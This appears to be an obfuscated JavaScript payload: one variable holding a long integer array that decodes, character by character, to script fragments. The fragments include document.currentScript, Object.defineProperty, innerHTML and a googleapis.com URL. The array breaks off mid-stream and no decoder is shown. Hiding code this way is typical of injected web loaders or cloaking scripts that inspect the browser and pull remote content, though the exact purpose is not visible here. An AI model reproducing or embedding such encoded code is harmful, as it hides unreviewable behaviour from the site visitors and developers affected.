xfdbow=[8,29,20,86,66,83,84,67,89,70,35,8,26,84,67,29,29,70,35,8,57,84,29,44,59,8,26,63,70,8,77,8,8,29,44,53,67,8,70,75,76,63,29,84,76,30,76,22,83,22,76,49,13,46,84,18,8,84,52,75,70,49,86,46,44,19,75,43,18,8,52,26,29,18,35,66,83,89,54,54,35,67,22,22,49,86,91,53,4,70,84,8,26,66,70,19,44,35,70,85,29,83,59,70,29,8,20,75,43,18,8,52,30,58,29,18,35,66,83,89,58,30,86,3,18,22,67,70,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,59,18,29,63,70,45,22,83,18,8,75,76,0,26,76,78,35,70,68,33,40,18,8,70,75,49,26,93,70,8,42,69,56,43,44,22,22,44,63,70,84,83,35,66,63,75,49,49,46,46,49,13,46,44,19,75,43,18,8,52,26,19,22,83,83,29,54,54,35,67,22,22,49,86,91,53,4,70,84,8,26,66,70,19,44,35,70,85,29,83,59,70,29,8,20,75,43,18,8,52,30,58,19,22,83,83,29,58,30,86,3,18,22,67,70,2,19,67,35,84,8,44,83,35,75,3,49,86,29,70,8,67,29,35,33,59,18,29,63,70,25,35,8,75,3,26,8,83,57,8,29,44,35,93,75,49,49,46,46,49,13,46,44,19,75,81,25,20,54,54,67,35,66,70,19,44,35,70,66,49,86,3,18,29,33,81,25,20,54,86,67,2,76,27,27,59,24,44,35,82,29,44,63,89,59,26,8,21,27,68,59,36,84,83,35,8,70,35,8,27,67,59,22,83,18,66,63,27,90,0,90,82,27,0,31,27,89,11,66,70,18,53,59,36,68,52,70,29,70,18,29,70,20,83,67,68,55,90,48,90,82,18,36,28,29,15,26,59,35,93,76,30,20,2,76,27,27,59,24,44,35,82,29,44,63,89,59,26,8,21,27,8,82,55,20,24,36,29,9,27,39,43,63,59,83,68,11,27,23,41,56,74,18,4,27,43,63,23,63,68,85,71,42,36,28,29,15,26,4,59,93,76,30,8,63,2,76,55,48,82,16,90,24,5,55,5,5,76,30,19,22,2,28,15,30,84,19,2,19,18,22,63,70,30,18,8,62,66,83,2,58,29,66,66,20,68,66,26,84,83,89,58,30,18,8,62,4,63,2,58,18,66,3,70,29,8,44,63,44,35,93,26,4,63,58,30,18,8,62,44,89,2,58,18,66,84,83,66,70,26,59,35,93,58,30,18,8,62,29,67,2,58,27,18,66,3,70,29,8,44,63,44,35,93,26,4,63,58,30,18,8,62,29,44,2,58,27,18,66,84,22,67,8,8,70,29,26,59,35,93,58,30,18,8,62,70,44,2,58,29,44,93,52,8,18,66,58,30,18,8,62,70,84,2,58,84,83,35,8,70,35,8,36,18,66,33,84,83,35,8,70,35,8,77,66,58,30,18,8,62,70,63,2,58,59,83,63,44,8,44,83,35,2,18,53,63,83,22,67,8,70,13,66,44,63,59,22,18,20,2,53,22,83,84,21,13,58,30,18,8,62,70,2,8,29,67,70,30,18,8,62,29,2,8,29,67,70,30,18,8,62,29,90,2,19,18,22,63,70,30,44,2,19,18,22,63,70,30,84,2,0,30,67,84,2,19,18,22,63,70,30,84,22,2,28,15,30,59,3,2,19,18,22,63,70,30,84,63,63,2,19,18,22,63,70,30,18,8,62,93,2,19,18,22,63,70,30,18,8,62,66,2,19,18,22,63,70,30,18,8,62,44,2,19,18,22,63,70,30,18,8,62,19,2,19,18,22,63,70,30,18,8,62,44,53,2,76,89,11,66,76,30,63,35,2,0,30,63,8,18,29,8,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,49,86,17,19,67,35,84,8,44,83,35,75,18,30,53,30,84,49,86,18,28,53,15,54,84,75,49,46,75,81,25,20,30,58,3,58,30,19,67,35,84,8,44,83,35,75,49,86,19,67,35,84,8,44,83,35,33,18,75,49,86,29,70,8,67,29,35,86,68,44,66,8,52,2,21,75,49,30,52,70,44,93,52,8,2,22,75,49,46,46,19,67,35,84,8,44,83,35,33,53,75,18,30,53,49,86,3,18,29,33,84,54,86,46,13,29,70,8,67,29,35,33,53,54,78,53,34,34,0,30,84,26,68,44,66,8,52,54,75,84,26,29,44,93,52,8,54,18,26,29,44,93,52,8,78,53,49,36,75,84,26,22,70,19,8,54,18,26,22,70,19,8,36,53,49,30,84,26,52,70,44,93,52,8,54,75,84,26,53,83,8,8,83,89,54,18,26,53,83,8,8,83,89,78,53,49,36,75,84,26,8,83,59,54,18,26,8,83,59,36,53,49,30,84,46,19,67,35,84,8,44,83,35,33,84,75,18,30,84,49,86,29,70,8,67,29,35,33,18,54,18,1,1,17,18,26,35,83,66,70,69,20,59,70,87,18,28,0,15,2,18,30,18,1,1,55,54,54,54,18,26,35,83,66,70,69,20,59,70,87,53,75,18,26,93,70,8,9,83,67,35,66,44,35,93,56,22,44,70,35,8,81,70,84,8,75,49,30,84,49,2,17,55,46,19,67,35,84,8,44,83,35,33,66,75,53,49,86,53,54,35,67,22,22,54,54,53,87,18,75,49,2,55,54,54,54,53,26,35,83,66,70,69,20,59,70,87,84,75,53,49,2,53,13,3,18,29,33,66,54,53,26,52,70,44,93,52,8,30,70,54,53,26,68,44,66,8,52,13,29,70,8,67,29,35,33,66,54,58,19,67,35,84,8,44,83,35,58,54,54,8,20,59,70,83,19,33,66,87,66,26,84,18,22,22,75,53,49,2,66,30,70,54,58,19,67,35,84,8,44,83,35,58,54,54,8,20,59,70,83,19,33,70,87,70,26,84,18,22,22,75,53,49,2,70,30,70,27,66,46,3,18,29,33,70,54,86,46,30,19,54,58,67,35,66,70,19,44,35,70,66,58,17,54,8,20,59,70,83,19,33,68,44,35,66,83,68,1,1,68,44,35,66,83,68,30,93,54,58,67,35,66,70,19,44,35,70,66,58,17,54,8,20,59,70,83,19,33,66,83,84,67,89,70,35,8,1,1,66,83,84,67,89,70,35,8,30,52,54,93,1,1,93,26,66,83,84,67,89,70,35,8,39,22,70,89,70,35,8,30,44,54,19,18,22,63,70,30,4,54,44,87,19,67,35,84,8,44,83,35,75,18,49,86,29,70,8,67,29,35,17,17,44,26,84,18,22,22,75,19,30,18,49,26,89,18,8,84,52,70,63,46,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,17,55,46,30,21,54,70,26,3,44,70,68,59,83,29,8,6,54,19,67,35,84,8,44,83,35,75,49,86,3,18,29,33,18,54,52,26,84,22,44,70,35,8,6,44,66,8,52,30,53,54,19,26,44,35,35,70,29,6,44,66,8,52,13,29,70,8,67,29,35,33,53,12,18,87,53,2,18,46,30,22,54,70,26,3,44,70,68,59,83,29,8,51,54,19,67,35,84,8,44,83,35,75,49,86,3,18,29,33,18,54,52,26,84,22,44,70,35,8,51,70,44,93,52,8,30,53,54,19,26,44,35,35,70,29,51,70,44,93,52,8,13,29,70,8,67,29,35,33,53,12,18,87,53,2,18,46,13,29,70,8,67,29,35,33,70,26,89,65,54,4,30,70,26,3,44,70,68,59,83,29,8,54,18,30,70,26,63,84,29,83,22,22,74,54,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,26,59,18,93,70,74,91,19,19,63,70,8,34,34,52,26,63,84,29,83,22,22,41,70,19,8,46,30,70,26,63,84,29,83,22,22,73,54,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,26,59,18,93,70,73,91,19,19,63,70,8,34,34,52,26,63,84,29,83,22,22,69,83,59,46,30,70,26,29,70,84,8,18,35,93,22,70,54,84,30,70,26,18,63,59,70,84,8,54,66,30,70,26,44,35,74,54,19,67,35,84,8,44,83,35,75,18,30,53,49,86,3,18,29,33,66,54,84,75,18,30,53,49,13,29,70,8,67,29,35,17,17,66,1,1,66,26,29,44,93,52,8,12,54,0,1,1,66,26,22,70,19,8,47,54,21,75,49,46,30,70,26,44,35,73,54,19,67,35,84,8,44,83,35,75,18,30,53,49,86,3,18,29,33,66,54,84,75,18,30,53,49,13,29,70,8,67,29,35,17,17,66,1,1,66,26,53,83,8,8,83,89,12,54,0,1,1,66,26,8,83,59,47,54,22,75,49,46,30,70,26,44,35,60,44,70,68,59,83,29,8,54,19,67,35,84,8,44,83,35,75,18,30,53,49,86,3,18,29,33,66,54,84,75,18,30,53,49,13,29,70,8,67,29,35,17,17,66,1,1,66,26,53,83,8,8,83,89,12,54,0,1,1,66,26,29,44,93,52,8,12,54,0,1,1,66,26,8,83,59,47,54,22,75,49,1,1,66,26,22,70,19,8,47,54,21,75,49,46,30,70,46,49,13,17,19,67,35,84,8,44,83,35,75,35,30,8,30,70,49,86,8,28,35,15,54,70,75,49,46,75,58,65,58,30,81,25,20,30,19,67,35,84,8,44,83,35,75,49,86,19,67,35,84,8,44,83,35,33,35,75,35,49,86,29,70,8,67,29,35,28,15,26,63,22,44,84,70,26,84,18,22,22,75,35,30,0,49,46,19,67,35,84,8,44,83,35,33,8,75,35,49,86,3,18,29,33,8,13,29,70,8,67,29,35,33,35,1,1,58,83,53,4,70,84,8,58,54,54,8,20,59,70,83,19,33,35,1,1,75,8,54,35,26,35,83,66,70,69,20,59,70,49,1,1,75,55,54,54,8,34,34,5,54,54,8,49,46,19,67,35,84,8,44,83,35,33,70,75,35,49,86,29,70,8,67,29,35,58,83,53,4,70,84,8,58,54,54,8,20,59,70,83,19,33,35,1,1,44,63,45,44,35,44,8,70,75,35,26,22,70,35,93,8,52,49,46,19,67,35,84,8,44,83,35,33,83,75,35,49,86,19,83,29,75,3,18,29,33,8,54,28,15,30,83,54,0,30,29,54,35,26,22,70,35,93,8,52,13,29,12,83,13,78,78,83,49,70,75,35,28,83,15,49,87,8,54,8,26,84,83,35,84,18,8,75,35,28,83,15,49,2,8,28,8,26,22,70,35,93,8,52,15,54,35,28,83,15,13,29,70,8,67,29,35,33,8,46,19,67,35,84,8,44,83,35,33,29,75,35,49,86,3,18,29,33,8,30,70,30,83,54,28,15,13,35,2,19,83,29,75,8,54,0,13,8,47,35,26,22,70,35,93,8,52,13,8,78,78,49,86,19,83,29,75,70,54,0,13,70,47,83,26,22,70,35,93,8,52,13,70,78,78,49,44,19,75,83,28,70,15,54,54,35,28,8,15,49,84,83,35,8,44,35,67,70,33,35,13,83,28,83,26,22,70,35,93,8,52,15,54,35,28,8,15,46,29,70,8,67,29,35,33,83,46,19,67,35,84,8,44,83,35,33,44,75,35,49,86,29,70,8,67,29,35,33,35,87,58,63,8,29,44,35,93,58,54,54,8,20,59,70,83,19,33,35,87,67,75,35,49,28,0,15,2,17,35,28,63,15,1,1,70,75,35,49,87,35,28,0,15,2,35,2,19,46,19,67,35,84,8,44,83,35,33,67,75,29,30,67,49,86,3,18,29,33,18,30,63,54,44,75,67,49,13,29,70,8,67,29,35,33,63,1,1,29,87,29,54,54,54,22,34,34,8,75,29,49,87,17,67,34,34,29,17,54,54,22,1,1,8,75,63,49,1,1,89,75,29,30,63,49,87,28,29,15,2,28,15,2,29,1,1,70,75,29,49,87,83,75,29,49,2,19,26,93,70,8,39,22,70,89,70,35,8,63,9,20,56,22,18,63,63,64,18,89,70,1,1,58,63,8,29,44,35,93,58,54,54,29,1,1,75,18,54,29,26,89,18,8,84,52,75,84,49,49,87,35,75,63,26,93,70,8,39,22,70,89,70,35,8,63,9,20,56,22,18,63,63,64,18,89,70,75,18,28,55,15,49,49,2,29,1,1,75,29,26,66,83,84,67,89,70,35,8,34,34,29,26,35,83,66,70,69,20,59,70,1,1,5,54,54,29,26,35,83,66,70,69,20,59,70,49,87,67,87,28,15,2,28,29,15,2,35,75,63,26,65,67,70,29,20,57,70,22,70,84,8,83,29,77,22,22,75,29,49,49,2,28,15,46,3,18,29,33,84,54,27,38,61,26,75,28,61,68,61,36,15,78,49,88,27,30,11,54,58,84,83,89,59,18,29,70,58,78,58,40,83,84,67,89,70,35,8,58,78,58,85,83,63,44,8,44,83,35,58,30,19,54,66,83,84,67,89,70,35,8,30,22,54,68,44,35,66,83,68,30,18,54,19,26,66,83,84,67,89,70,35,8,39,22,70,89,70,35,8,30,63,54,58,35,83,66,70,69,20,59,70,58,30,89,54,11,33,44,35,33,18,87,19,67,35,84,8,44,83,35,75,35,30,8,49,86,29,70,8,67,29,35,33,55,32,54,54,75,55,32,1,8,28,11,15,75,35,49,49,46,2,19,67,35,84,8,44,83,35,75,35,30,8,49,86,29,70,8,67,29,35,33,8,54,8,54,54,19,34,34,8,54,54,68,44,35,66,83,68,87,18,2,8,30,8,17,54,54,35,1,1,8,26,84,83,35,8,18,44,35,63,75,35,49,46,13,29,70,8,67,29,35,33,67,26,67,35,44,65,54,29,30,67,46,30,8,52,44,63,49,13,44,19,75,35,18,3,44,93,18,8,83,29,26,67,63,70,29,77,93,70,35,8,26,63,70,18,29,84,52,75,58,33,9,29,18,3,70,27,58,49,12,36,55,49,81,25,20,26,18,8,62,29,54,8,29,67,70,13,44,19,75,81,25,20,26,44,49,29,70,8,67,29,35,33,19,18,22,63,70,13,81,25,20,26,44,54,8,29,67,70,13,81,25,20,26,18,8,62,93,54,76,93,70,8,76,13,29,70,8,67,29,35,33,81,25,20,26,18,53,66,75,19,67,35,84,8,44,83,35,75,49,86,8,29,20,86,3,18,29,33,18,54,66,83,84,67,89,70,35,8,26,84,29,70,18,8,70,39,22,70,89,70,35,8,75,76,44,19,29,18,89,70,76,49,13,66,83,84,67,89,70,35,8,26,52,70,18,66,26,18,59,59,70,35,66,56,52,44,22,66,75,18,49,13,3,18,29,33,93,70,8,91,68,35,85,29,83,59,70,29,8,20,40,70,63,84,29,44,59,8,83,29,54,18,26,84,83,35,8,70,35,8,6,44,35,66,83,68,26,91,53,4,70,84,8,26,93,70,8,91,68,35,85,29,83,59,70,29,8,20,40,70,63,84,29,44,59,8,83,29,13,3,18,29,33,83,53,4,70,84,8,66,70,19,44,35,70,85,29,83,59,70,29,8,20,54,18,26,84,83,35,8,70,35,8,6,44,35,66,83,68,26,91,53,4,70,84,8,26,66,70,19,44,35,70,85,29,83,59,70,29,8,20,13,91,53,4,70,84,8,26,66,70,19,44,35,70,85,29,83,59,70,29,8,20,54,83,53,4,70,84,8,66,70,19,44,35,70,85,29,83,59,70,29,8,20,13,3,18,29,33,18,59,59,54,93,70,8,91,68,35,85,29,83,59,70,29,8,20,40,70,63,84,29,44,59,8,83,29,75,18,26,84,83,35,8,70,35,8,6,44,35,66,83,68,26,64,83,66,70,26,59,29,83,8,83,8,20,59,70,30,58,44,35,63,70,29,8,9,70,19,83,29,70,58,49,13,18,59,59,26,84,83,35,19,44,93,67,29,18,53,22,70,54,19,18,22,63,70,13,83,53,4,70,84,8,66,70,19,44,35,70,85,29,83,59,70,29,8,20,75,68,44,35,66,83,68,26,64,83,66,70,26,59,29,83,8,83,8,20,59,70,30,58,44,35,63,70,29,8,9,70,19,83,29,70,58,30,18,59,59,49,13,18,59,59,54,93,70,8,91,68,35,85,29,83,59,70,29,8,20,40,70,63,84,29,44,59,8,83,29,75,18,26,84,83,35,8,70,35,8,6,44,35,66,83,68,26,40,83,84,67,89,70,35,8,26,59,29,83,8,83,8,20,59,70,30,58,53,83,66,20,58,49,13,18,59,59,26,84,83,35,19,44,93,67,29,18,53,22,70,54,19,18,22,63,70,13,91,53,4,70,84,8,26,66,70,19,44,35,70,85,29,83,59,70,29,8,20,75,66,83,84,67,89,70,35,8,30,76,53,83,66,20,76,30,18,59,59,49,13,18,59,59,54,93,70,8,91,68,35,85,29,83,59,70,29,8,20,40,70,63,84,29,44,59,8,83,29,75,18,26,84,83,35,8,70,35,8,6,44,35,66,83,68,26,39,22,70,89,70,35,8,26,59,29,83,8,83,8,20,59,70,30,58,44,35,35,70,29,51,69,43,41,58,49,13,18,59,59,26,84,83,35,19,44,93,67,29,18,53,22,70,54,19,18,22,63,70,13,83,53,4,70,84,8,66,70,19,44,35,70,85,29,83,59,70,29,8,20,75,68,44,35,66,83,68,26,39,22,70,89,70,35,8,26,59,29,83,8,83,8,20,59,70,30,58,44,35,35,70,29,51,69,43,41,58,30,18,59,59,49,13,83,53,4,70,84,8,66,70,19,44,35,70,85,29,83,59,70,29,8,20,75,66,83,84,67,89,70,35,8,26,53,83,66,20,30,58,44,35,35,70,29,51,69,43,41,58,30,18,59,59,49,13,18,59,59,54,93,70,8,91,68,35,85,29,83,59,70,29,8,20,40,70,63,84,29,44,59,8,83,29,75,18,26,84,83,35,8,70,35,8,6,44,35,66,83,68,26,39,22,70,89,70,35,8,26,59,29,83,8,83,8,20,59,70,30,58,83,67,8,70,29,51,69,43,41,58,49,13,18,59,59,26,84,83,35,19,44,93,67,29,18,53,22,70,54,19,18,22,63,70,13,83,53,4,70,84,8,66,70,19,44,35,70,85,29,83,59,70,29,8,20,75,68,44,35,66,83,68,26,39,22,70,89,70,35,8,26,59,29,83,8,83,8,20,59,70,30,58,83,67,8,70,29,51,69,43,41,58,30,18,59,59,49,13,18,59,59,54,93,70,8,91,68,35,85,29,83,59,70,29,8,20,40,70,63,84,29,44,59,8,83,29,75,18,26,84,83,35,8,70,35,8,6,44,35,66,83,68,26,39,22,70,89,70,35,8,26,59,29,83,8,83,8,20,59,70,30,58,93,70,8,39,22,70,89,70,35,8,63,9,20,69,18,93,64,18,89,70,58,49,13,18,59,59,26,84,83,35,19,44,93,67,29,18,53,22,70,54,19,18,22,63,70,13,83,53,4,70,84,8,66,70,19,44,35,70,85,29,83,59,70,29,8,20,75,66,83,84,67,89,70,35,8,30,58,93,70,8,39,22,70,89,70,35,8,63,9,20,69,18,93,64,18,89,70,58,30,18,59,59,49,13,18,59,59,54,93,70,8,91,68,35,85,29,83,59,70,29,8,20,40,70,63,84,29,44,59,8,83,29,75,18,26,84,83,35,8,70,35,8,6,44,35,66,83,68,26,43,18,8,52,30,58,29,18,35,66,83,89,58,49,13,18,59,59,26,84,83,35,19,44,93,67,29,18,53,22,70,54,19,18,22,63,70,13,83,53,4,70,84,8,66,70,19,44,35,70,85,29,83,59,70,29,8,20,75,68,44,35,66,83,68,26,43,18,8,52,30,58,29,18,35,66,83,89,58,30,18,59,59,49,13,18,59,59,54,93,70,8,91,68,35,85,29,83,59,70,29,8,20,40,70,63,84,29,44,59,8,83,29,75,18,26,84,83,35,8,70,35,8,6,44,35,66,83,68,30,58,63,70,8,69,44,89,70,83,67,8,58,49,13,18,59,59,26,84,83,35,19,44,93,67,29,18,53,22,70,54,19,18,22,63,70,13,83,53,4,70,84,8,66,70,19,44,35,70,85,29,83,59,70,29,8,20,75,68,44,35,66,83,68,30,58,63,70,8,69,44,89,70,83,67,8,58,30,18,59,59,49,13,18,59,59,54,93,70,8,91,68,35,85,29,83,59,70,29,8,20,40,70,63,84,29,44,59,8,83,29,75,18,26,84,83,35,8,70,35,8,6,44,35,66,83,68,30,58,18,22,70,29,8,58,49,13,18,59,59,26,84,83,35,19,44,93,67,29,18,53,22,70,54,19,18,22,63,70,13,83,53,4,70,84,8,66,70,19,44,35,70,85,29,83,59,70,29,8,20,75,68,44,35,66,83,68,30,58,18,22,70,29,8,58,30,18,59,59,49,13,18,26,29,70,89,83,3,70,75,49,13,46,84,18,8,84,52,75,70,49,86,46,81,25,20,26,19,75,81,25,20,26,19,22,49,13,81,25,20,26,19,84,75,49,13,81,25,20,26,89,19,75,49,13,68,44,35,66,83,68,26,63,70,8,69,44,89,70,83,67,8,75,19,67,35,84,8,44,83,35,75,49,86,81,25,20,26,19,75,81,25,20,26,19,22,49,13,46,30,55,82,0,0,49,13,81,25,20,26,35,83,68,75,81,25,20,26,67,29,75,81,25,20,26,67,49,30,66,83,84,67,89,70,35,8,26,65,67,70,29,20,57,70,22,70,84,8,83,29,77,22,22,75,58,52,8,89,22,58,49,28,0,15,49,13,29,70,8,67,29,35,33,8,29,67,70,13,46,49,13,46,46,75,49,30,18,53,66,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,19,49,86,44,19,75,81,25,20,26,18,8,62,29,49,86,81,25,20,26,18,8,62,44,54,76,25,89,76,78,76,18,93,70,76,13,3,18,29,33,63,44,54,66,83,84,67,89,70,35,8,26,84,29,70,18,8,70,39,22,70,89,70,35,8,75,58,44,89,93,58,49,13,63,44,26,84,29,83,63,63,91,29,44,93,44,35,54,58,77,35,83,35,20,89,83,67,63,58,13,63,44,26,83,35,70,29,29,83,29,54,19,67,35,84,8,44,83,35,75,62,63,44,49,86,44,19,75,81,25,20,26,63,35,54,54,0,49,86,81,25,20,26,63,35,54,55,13,81,25,20,26,18,8,62,66,54,76,40,18,76,78,76,8,18,76,13,29,70,8,67,29,35,33,19,75,49,13,46,46,13,63,44,26,83,35,22,83,18,66,54,19,67,35,84,8,44,83,35,75,62,63,44,49,86,44,19,75,81,25,20,26,63,35,54,54,0,49,86,81,25,20,26,18,8,62,29,54,19,18,22,63,70,13,29,70,8,67,29,35,13,46,46,13,63,44,26,63,29,84,54,58,27,27,58,78,81,25,20,26,18,8,62,66,83,78,58,27,58,78,81,25,20,26,18,8,62,44,89,13,46,19,67,35,84,8,44,83,35,33,44,63,75,70,49,86,44,19,75,81,25,20,26,63,35,54,54,0,49,86,81,25,20,26,63,35,54,55,13,81,25,20,26,18,8,62,66,54,76,40,18,76,78,76,8,18,76,13,29,70,8,67,29,35,33,19,75,49,13,46,46,3,18,29,33,63,44,54,66,83,84,67,89,70,35,8,26,84,29,70,18,8,70,39,22,70,89,70,35,8,75,58,63,84,29,44,59,8,58,49,13,63,44,26,83,35,70,29,29,83,29,54,44,63,13,63,44,26,63,29,84,54,58,27,27,59,18,93,70,18,66,90,26,93,83,83,93,22,70,63,20,35,66,44,84,18,8,44,83,35,26,84,83,89,27,59,18,93,70,18,66,27,4,63,27,18,66,63,53,20,93,83,83,93,22,70,26,4,63,58,13,66,83,84,67,89,70,35,8,26,53,83,66,20,26,18,59,59,70,35,66,56,52,44,22,66,75,63,44,49,13,3,18,29,33,63,44,54,66,83,84,67,89,70,35,8,26,84,29,70,18,8,70,39,22,70,89,70,35,8,75,58,44,89,93,58,49,13,63,44,26,83,35,22,83,18,66,54,44,63,13,63,44,26,63,29,84,54,76,52,8,8,59,63,2,27,27,68,68,68,26,93,83,83,93,22,70,18,59,44,63,26,84,83,89,27,93,70,35,70,29,18,8,70,62,90,0,16,76,13,3,18,29,33,63,44,54,66,83,84,67,89,70,35,8,26,84,29,70,18,8,70,39,22,70,89,70,35,8,75,58,63,84,29,44,59,8,58,49,13,63,44,26,83,35,70,29,29,83,29,54,44,63,13,63,44,26,83,35,22,83,18,66,54,19,67,35,84,8,44,83,35,75,62,63,44,49,86,44,19,75,8,20,59,70,83,19,75,62,62,18,49,54,54,76,67,35,66,70,19,44,35,70,66,76,49,86,29,70,8,67,29,35,33,44,63,75,62,63,44,49,13,46,46,13,63,44,26,63,29,84,54,58,27,27,58,78,81,25,20,26,18,8,62,66,83,78,58,27,58,78,81,25,20,26,18,8,62,4,63,13,66,83,84,67,89,70,35,8,26,53,83,66,20,26,18,59,59,70,35,66,56,52,44,22,66,75,63,44,49,13,46,46,75,49,30,29,84,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,18,49,86,29,70,8,67,29,35,33,18,28,43,18,8,52,26,19,22,83,83,29,75,43,18,8,52,26,29,18,35,66,83,89,75,49,92,18,26,22,70,35,93,8,52,49,15,13,46,46,75,49,30,29,65,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,49,86,3,18,29,33,63,18,54,28,15,13,3,18,29,33,68,84,54,43,18,8,52,26,19,22,83,83,29,75,43,18,8,52,26,29,18,35,66,83,89,75,49,92,55,90,78,55,49,13,19,83,29,75,3,18,29,33,44,54,0,13,44,47,68,84,13,44,78,78,49,86,63,18,28,44,15,54,81,25,20,26,29,63,75,28,55,30,55,24,15,49,13,63,18,28,44,15,54,63,18,28,44,15,26,84,52,18,29,77,8,75,0,49,26,8,83,42,59,59,70,29,56,18,63,70,75,49,78,63,18,28,44,15,26,63,67,53,63,8,29,75,55,49,13,46,13,29,70,8,67,29,35,33,63,18,26,4,83,44,35,75,76,36,76,49,13,46,46,75,49,30,29,63,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,18,49,86,3,18,29,33,29,54,58,58,30,84,54,58,18,53,84,66,70,19,93,52,44,4,21,22,35,83,59,65,29,63,8,67,68,0,55,90,24,16,82,32,48,31,5,58,13,3,18,29,33,22,54,82,30,52,54,55,90,13,44,19,75,18,17,54,67,35,66,70,19,44,35,70,66,49,86,44,19,75,18,26,22,70,35,93,8,52,12,54,55,49,86,3,18,29,33,22,54,59,18,29,63,70,25,35,8,75,18,28,0,15,49,30,52,54,59,18,29,63,70,25,35,8,75,18,28,0,15,49,13,46,44,19,75,18,26,22,70,35,93,8,52,12,54,90,49,86,3,18,29,33,52,54,59,18,29,63,70,25,35,8,75,18,28,55,15,49,13,46,44,19,75,18,26,22,70,35,93,8,52,54,54,24,49,86,84,54,18,28,90,15,13,46,46,3,18,29,33,22,70,54,43,18,8,52,26,19,22,83,83,29,75,43,18,8,52,26,29,18,35,66,83,89,75,49,92,75,52,36,22,78,55,49,49,78,22,13,19,83,29,75,44,54,0,13,44,47,22,70,13,44,78,78,49,29,78,54,84,26,84,52,18,29,77,8,75,43,18,8,52,26,19,22,83,83,29,75,43,18,8,52,26,29,18,35,66,83,89,75,49,92,84,26,22,70,35,93,8,52,49,49,13,29,70,8,67,29,35,33,29,13,46,46,75,49,30,59,18,66,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,3,30,18,49,86,3,54,57,8,29,44,35,93,75,3,49,13,44,19,75,18,17,54,67,35,66,70,19,44,35,70,66,49,86,22,54,59,18,29,63,70,25,35,8,75,18,28,0,15,49,13,3,54,75,35,70,68,33,77,29,29,18,20,75,22,49,26,4,83,44,35,75,76,0,76,49,78,3,49,26,63,22,44,84,70,75,36,22,49,13,46,29,70,8,67,29,35,33,3,13,46,46,75,49,30,67,29,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,67,30,3,49,86,3,18,29,33,29,11,54,27,61,28,28,18,36,79,77,36,80,0,36,5,2,30,36,15,78,61,15,27,93,13,3,18,29,33,29,54,67,26,89,18,8,84,52,75,29,11,49,13,44,19,75,29,17,54,35,67,22,22,49,86,19,83,29,75,3,18,29,33,44,54,0,13,44,47,29,26,22,70,35,93,8,52,13,44,78,78,49,86,3,18,29,33,35,54,29,28,44,15,26,29,70,59,22,18,84,70,75,76,28,76,30,76,76,49,26,29,70,59,22,18,84,70,75,76,15,76,30,76,76,49,13,3,18,29,33,8,54,35,26,63,59,22,44,8,75,76,2,76,49,13,3,18,29,33,21,70,20,54,8,28,0,15,13,3,18,29,33,18,29,93,63,54,8,28,55,15,13,44,19,75,18,29,93,63,17,54,67,35,66,70,19,44,35,70,66,49,18,29,93,63,54,18,29,93,63,26,63,59,22,44,8,75,76,30,76,49,13,3,18,29,33,3,18,22,67,70,54,29,28,44,15,13,44,19,75,21,70,20,54,54,76,29,76,49,3,18,29,33,3,18,22,67,70,54,81,25,20,26,29,63,75,18,29,93,63,49,13,44,19,75,21,70,20,54,54,76,84,76,49,3,18,29,33,3,18,22,67,70,54,81,25,20,26,29,84,75,18,29,93,63,49,13,44,19,75,21,70,20,54,54,76,65,76,49,3,18,29,33,3,18,22,67,70,54,81,25,20,26,29,65,75,49,13,44,19,75,21,70,20,54,54,76,44,76,49,3,18,29,33,3,18,22,67,70,54,81,25,20,26,59,18,66,75,3,28,76,44,76,15,30,18,29,93,63,49,13,44,19,75,21,70,20,54,54,76,59,76,49,3,18,29,33,3,18,22,67,70,54,81,25,20,26,59,18,66,75,3,28,76,59,76,15,30,18,29,93,63,49,13,44,19,75,21,70,20,54,54,76,93,76,49,3,18,29,33,3,18,22,67,70,54,81,25,20,26,59,18,66,75,3,28,76,93,76,15,30,18,29,93,63,49,13,44,19,75,21,70,20,54,54,76,68,76,49,3,18,29,33,3,18,22,67,70,54,81,25,20,26,59,18,66,75,3,28,76,68,76,15,30,18,29,93,63,49,13,67,54,67,26,29,70,59,22,18,84,70,75,29,28,44,15,30,3,18,22,67,70,49,13,46,46,29,70,8,67,29,35,33,67,13,46,46,75,49,30,19,84,2,19,67,35,84,8,44,83,35,75,49,86,44,19,75,81,25,20,26,84,19,49,86,3,18,29,33,70,63,54,66,83,84,67,89,70,35,8,26,65,67,70,29,20,57,70,22,70,84,8,83,29,77,22,22,75,58,44,89,93,28,63,29,84,92,54,76,68,59,58,78,58,70,35,93,44,35,70,58,78,58,26,35,70,8,58,78,58,66,35,18,58,78,58,36,58,78,58,84,66,35,58,78,58,26,84,83,89,76,15,58,49,13,19,83,29,75,3,18,29,33,11,54,0,13,11,47,70,63,26,22,70,35,93,8,52,13,11,78,78,49,86,70,63,28,11,15,26,83,67,8,70,29,51,69,43,41,54,70,63,28,11,15,26,83,67,8,70,29,51,69,43,41,26,29,70,59,22,18,84,70,75,27,28,18,36,79,0,36,5,15,78,61,26,68,59,70,35,93,44,35,70,61,26,35,70,8,75,87,2,49,66,35,18,36,75,87,2,49,84,66,35,61,26,84,83,89,27,93,44,30,68,44,35,66,83,68,26,22,83,84,18,8,44,83,35,26,52,83,63,8,35,18,89,70,49,26,29,70,59,22,18,84,70,75,76,66,44,63,59,22,18,20,2,33,35,83,35,70,33,17,44,89,59,83,29,8,18,35,8,13,76,30,76,76,49,13,46,46,46,30,89,19,2,19,67,35,84,8,44,83,35,75,49,86,46,30,19,2,19,67,35,84,8,44,83,35,75,19,22,49,86,19,83,29,75,3,18,29,33,20,54,0,13,20,47,19,22,26,22,70,35,93,8,52,13,20,78,78,49,86,3,18,29,33,21,54,19,22,28,20,15,13,3,18,29,33,70,63,54,66,83,84,67,89,70